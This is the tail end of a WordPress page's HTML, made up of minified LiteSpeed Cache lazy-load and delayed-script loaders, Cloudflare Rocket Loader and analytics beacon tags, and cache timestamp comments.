e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="d241ffb087ca8fed84303846-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="d241ffb087ca8fed84303846-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c7ae1"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d241ffb087ca8fed84303846-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 08:47:46 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 08:47:46 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->